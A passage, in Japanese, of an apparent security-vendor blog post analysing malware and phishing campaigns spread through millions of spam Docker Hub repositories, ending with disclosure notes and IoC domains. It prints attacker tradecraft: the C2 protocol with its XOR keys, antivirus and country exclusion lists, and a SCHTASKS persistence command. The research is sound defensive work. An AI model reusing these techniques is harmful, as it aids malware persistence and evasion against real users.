Free Validator」のディレクトリにインストールします。

「ダウンローダー」キャンペーンにおけるペイロードの分析



「ダウンローダー」キャンペーンのペイロードは、ほとんどのアンチウイルスエンジンが一般的なトロイの木馬として検出する悪質な実行可能ファイルです。

このマルウェアは、以前人気を博した次のDelphi環境の後として開発されています:Embarcadero RAD Studio 27.0。



このマルウェアは、HTTP POSTリクエストを使用してC2Cサーバーhttp://soneservice[.]shop/new/net_apiと通信します。リクエストは、3バイトのキー「787」でXORされ、16進数でエンコードされたJSONメッセージです。

{

"5E4B1B4F":"4D571F435C025E5B0A465B114B4602455C0F4B460A",

"465B0F":"664eed76ed570dbb4cba2bdcb3479b5f",

"4E531F4B":"en"

}JSONのフィールドは同じ方法でエンコードされますが、次の異なるキーが使用されます:「*2k」。このことを知っていれば、リクエストを次のようにデコードできます。

{

"type":"getinitializationdata",

"lid":"664eed76ed570dbb4cba2bdcb3479b5f",

"data":"en"

}マルウェアによってサーバーに送信される最初のコマンドは、getinitializationdataです。これには、次の2つのパラメーターが含まれています。マルウェアの一意の識別子 (「lid」) とシステムロケール識別子です。後者は、感染したシステムの言語設定についてサーバーに通知し、カスタマイズされた応答を可能にします。マルウェアは、後続のすべてのサーバーリクエストに対してこの一意の識別子を使用します。

これに応答して、サーバーはシステムの言語設定に基づいて調整された、Delphiに固有のレイアウトとローカライズの詳細情報を提供します。

その後、マルウェアは初期化のリクエストを送信し、感染したシステムに関する情報を渡します。この情報には、OS固有の情報、ハードウェア、インストールされているブラウザー、.NET Frameworkのバージョン、実行中のプロセス、および使用可能なネットワークアダプターが含まれます。そのリターンとして、サーバーは、約束されたとされるソフトウェアへのリンクとオファーのリストを提供します。約束されたソフトウェア部分は、URLとファイル名で表されます。



"file":{

"download_url":"http:\/\/totrakto.com\/CRACK-IDA-Pro-V6-8-150423-And-HEX-Rays-Decompiler-ARM-X86-X64-iDAPROl.zip",

"name":"CRACK-IDA-Pro-V6-8-150423-And-HEX-Rays-Decompiler-ARM-X86-X64-iDAPROl.zip",

"size":64918480

},

応答の「オファー」セクションには、実行可能ファイルへのリンクのリストも含まれています。また、実行可能ファイルを削除するために満たす必要があるさまざまな条件についても概説します。最も重要な条件は次のとおりです。

- excludeGeoTargetingには、マルウェアをインストールすべきでない国のコードが含まれています。

"excludeGeoTargeting":[ "RU", "AZ", "AM", "BY", ] - blackAvListには、マルウェアのインストールを防ぐアンチウイルスアプリケーションのリストも含まれています。

"blackAvList":[ "avast", "avg", "avira", "nod32", "mcafeeep", "windef", ] - プロセスのブラックリスト (ペイロードのサンプルでは検出されませんでした)

- ターゲットシステムに存在する必要があるWindowsレジストリエントリの一覧 (ペイロードサンプルでは検出されませんでした)

マルウェアがすでにシステムに関する情報をサーバーに送信していることを考えると、クライアント上のこれらの条件は少し冗長であることがわかります。また、応答には、price、offer_id、advertiser_idなど、マルウェアバイナリでは使用されなかったが、広告ネットワークでは一般的なフィールドが含まれています。これらのフィールドから、このマルウェア操作はより広範なエコシステムの一部であり、サードパーティ製ソフトウェアの配布とインストールから利益を得るアドウェアや収益化スキームを含む可能性があると推測できます。このような認識に基づいて、当社はさらに、これらのリクエストパラメーターは、疑わしい広告ネットワークAPIからソフトウェアにコピーされ、埋め込まれている可能性が高いと想定し、サードパーティが実行可能ファイルの配布に料金を支払う可能性があると想定しています。

"advertiser_id":7,

"groupOffer_id":43,

"price":0.064,

"price_usd":0.064,

"tarif":0.08,

"use_balance":"0",応答を処理した後、マルウェアはインストールダイアログを表示し、その中で悪意のあるDocker Hubリポジトリにあるソフトウェアをダウンロードしてインストールするようユーザーに提案します。

承認後、このソフトウェアのインストールの他に、マルウェアはオファーからすべての悪質なバイナリをダウンロードし、「SCHTASKS.exe /Create /TN <random_name> /RL HIGHEST /SC DAILY」というコマンドで永続的に実行するようスケジュールします。





2.「電子書籍フィッシング」キャンペーン

2021年半ばに作成された約100万のリポジトリによって、Docker Hubは「海賊版の電子書籍ライブラリ」に変えられてしまいました。これらのスパムリポジトリはすべて、ランダムに生成された説明とダウンロード用のURLを含む無料の電子書籍ダウンロードを提供していました。

すべてのリンクは、最終的にユーザーを次の同じページにリダイレクトします:http://rd[.]lesac[.]ru/。



電子書籍の完全版を無料で提供するとした後、WebサイトはユーザーのIPアドレスで利用可能なページの中からランダムなページを選択し、ユーザーをそこにリダイレクトします。次の手順はユーザーがお住まいの国によって異なりますが、通常はユーザーにクレジットカード情報の入力を求めるフォームです。

この行為の背後にある唯一の目的は、間違いなく、クレジットカード情報を盗み、知らないうちにサブスクリプションサービスにユーザーを登録させることを目的としたフィッシングです。これらの標的サイトのフッターには通常、かろうじて読める文字で、月額40~60ユーロのサブスクリプション料金が表示されています。

キャンペーンの一部のフィッシングサイト (クリックして展開)

3.「WebサイトSEO」キャンペーン







明らかに悪意のある (フィッシングやマルウェアのダウンロード) これまでの2つのキャンペーンとは異なり、このキャンペーンの目的はそれほど明確ではありません。リポジトリ自体は明らかに善意でアップロードされたものではありませんが、内容はほとんど無害で、aが文字、xが数字である「axaaaaaaaxxx」というパターンで生成されたユーザー名を含むランダムな説明文字列だけです。これらのユーザーによって公開されるリポジトリはすべて同じ名前:Webサイトになります。

このキャンペーンは、本当に悪質なキャンペーンを実施する前に、ある種のストレステストとして利用された可能性があります。

このキャンペーンには、別の登録手順もあります。グラフからわかるように、このキャンペーンの背後にいる攻撃者は、3年間にわたって毎日1,000件のリポジトリを作成しています。これは、イメージレスのリポジトリをはるかに短い時間で生成することに焦点を当てた以前のキャンペーンとは異なります。このキャンペーンでは、攻撃者は作成されたユーザーごとに1つのリポジトリしか公開していませんでしたが、以前のキャンペーンでは、1人のユーザーが数千のリポジトリを公開していました。

このキャンペーンでは、リポジトリの説明には通常、短く、一見するとランダムで、無意味なフレーズが含まれており、他の情報は含まれていません。

リポジトリの中にはソーシャルネットワークサイトへのリンクが含まれているものもありますが、悪意のあるURLやファイルではなく、ほとんどがゴミのようなものです。

以下は、このキャンペーンの一部のユーザー名と、リポジトリのドキュメントに関連する説明です。

これらのユーザー名を検索したところ、このキャンペーンは、オープンなコントリビューションポリシーを持つ他のプラットフォームも標的にしていることがわかりました。

Docker Inc.への開示

この公開に先立ち、JFrogの調査チームは、悪意のあるコンテンツや望ましくないコンテンツをホストしている疑いのある320万のリポジトリを含む、すべての調査結果をDockerセキュリティチームに開示しました。Dockerセキュリティチームは、悪意のあるリポジトリや望ましくないリポジトリをすべてDocker Hubから迅速に削除しました。この開示に迅速かつプロフェショナルな対応をしていただいたDockerセキュリティチームに感謝し、Dockerエコシステムの継続的かつ安全な運用に貢献できることを嬉しく思います。

Docker Hubユーザーが同様の攻撃を回避する方法について



ユーザーは、Docker Hubで「信頼できるコンテンツ」としてマークされているDockerイメージを優先して使用する必要があります。



Docker Hubでは、イメージの説明ページを参照するときにユーザーが検索できる信頼できるコンテンツ用のタグが指定されています。最初のタグはDocker Official Imageタグで、Docker Hubのライブラリとも呼ばれ、厳選されたDockerリポジトリのセットです。ライブラリは、Python、Ubuntu、Nodeなどの信頼できる有名なソフトウェア開発団体、組織、企業によって管理されているリポジトリで構成されています。2番目のタグはVerified Publisherタグで、Docker Verified Publisherプログラムの一部であるすべてのリポジトリに割り当てられます。このセットには、Docker Hubによって裏付けられた商用パブリッシャーのリポジトリが含まれています。最後に、Sponsored OSSタグは、Docker Hubがスポンサーになっているオープンソースプロジェクトのリポジトリに割り当てられます。

リポジトリのページを参照すると、リポジトリが前述のタイプのいずれかに属していることを示すバッジが、ページ上部のリポジトリ名の横に表示されます。

これらのガイドラインに従うことで、リポジトリの説明ページからDocker Hubの外部にある悪意のあるリンクをたどるように誘導されるリスクが軽減されます。例えば、このブログで取り上げた悪意のあるリポジトリには、「信頼できるコンテンツ」としてマークされているものはありません。

まとめ

開発者や組織を直接標的とする一般的な攻撃とは異なり、今回の攻撃者はDocker Hubのプラットフォームの信頼性を利用しようとしたため、フィッシングやマルウェアのインストールの試みを特定することがより困難になりました。

約300万件の悪意のあるリポジトリがあり、そのうちのいくつかは3年以上にわたってアクティブな状態であり、攻撃者がDocker Hubプラットフォームを悪用し続けており、そのようなプラットフォームに対する継続的なモデレーションの必要性が浮き彫りになっています。

IoC

failhostingpolp[.]ru

gts794[.]com

blltly[.]com

ltlly[.]com

byltly[.]com

bytlly[.]com

cinurl[.]com

fancli[.]com

geags[.]com

gohhs[.]com

imgfil[.]com

jinyurl[.]com

miimms[.]com

picfs[.]com

shoxet[.]com

shurll[.]com

ssurll[.]com

tinourl[.]com

